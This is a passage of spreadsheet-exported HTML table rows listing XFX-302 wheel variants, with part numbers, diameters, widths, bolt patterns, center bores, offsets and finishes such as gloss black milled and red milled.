<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241461351397-76GBMR&quot;}">XFX-302241461351397-76GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER &quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241481651170-76GBMR&quot;}">XFX-302241481651170-76GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER &quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30224148180170-76GBMR&quot;}">XFX-30224148180170-76GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER &quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261451271397-7GBMR&quot;}">XFX-302261451271397-7GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261461351397-76GBMR&quot;}">XFX-302261461351397-76GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261481651170-76GBMR&quot;}">XFX-302261481651170-76GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30226148180170-76GBMR&quot;}">XFX-30226148180170-76GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-12RM&quot;}">XFX-302201061351397-12RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-24RM&quot;}">XFX-302201061351397-24RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201081651170-24RM&quot;}">XFX-302201081651170-24RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220108170180-24RM&quot;}">XFX-30220108170180-24RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201261351397-44RM&quot;}">XFX-302201261351397-44RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED &quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201281701651-44RM&quot;}">XFX-302201281701651-44RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x165.1&quot;}">8&#215;170~8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED &quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220128170180-44RM&quot;}">XFX-30220128170180-44RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED &quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251143127-44RM&quot;}">XFX-302221251143127-44RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251397150-44RM&quot;}">XFX-302221251397150-44RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x150&quot;}">5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:110.3}">110.3</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7~5x150&quot;}">5&#215;139.7~5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221261351397-44RM&quot;}">XFX-302221261351397-44RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221281651170-44RM&quot;}">XFX-302221281651170-44RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30222128170180-44RM&quot;}">XFX-30222128170180-44RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241451271397-76RM&quot;}">XFX-302241451271397-76RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED &quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241461351397-76RM&quot;}">XFX-302241461351397-76RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED &quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241481651170-76RM&quot;}">XFX-302241481651170-76RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED &quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30224148170180-76RM&quot;}">XFX-30224148170180-76RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED &quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261451271397-76RM&quot;}">XFX-302261451271397-76RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261461351397-76RM&quot;}">XFX-302261461351397-76RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261481651170-76RM&quot;}">XFX-302261481651170-76RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;RED MILLED&quot;}">RED MILLED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30226148170180-76RM&quot;}">XFX-30226148170180-76RM</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
